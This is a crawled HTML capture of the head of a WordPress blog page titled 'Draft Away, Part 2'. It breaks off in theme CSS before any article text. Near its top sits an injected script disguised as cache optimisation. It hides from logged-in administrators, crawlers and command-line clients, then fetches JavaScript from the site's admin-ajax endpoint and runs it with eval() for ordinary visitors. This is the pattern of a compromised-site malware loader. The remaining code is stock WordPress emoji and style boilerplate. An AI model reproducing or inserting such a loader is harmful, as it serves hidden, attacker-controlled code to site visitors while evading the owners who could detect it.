

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightbearers.org/blog/draft-away-part-2/
body_size: 113619
content:
<!doctype html>
<html lang="en-US">

<head>
	<script> 
		window.dataLayer = window.dataLayer || [];  
	</script>   

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://lightbearers.org/blog/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lightbearers.org/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="David Asscherick">
<meta property="article:author" content="https://www.facebook.com/davidasscherick" />
<meta name="twitter:creator" content="@dasscherick" />
<!-- /Molongui Authorship -->

<title>Draft Away, Part 2 &#8211; Light Bearers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Feed" href="https://lightbearers.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Comments Feed" href="https://lightbearers.org/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Draft Away, Part 2 Comments Feed" href="https://lightbearers.org/blog/draft-away-part-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lightbearers.org/blog/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.4.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/bootstrap.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/plugins.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/theme.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
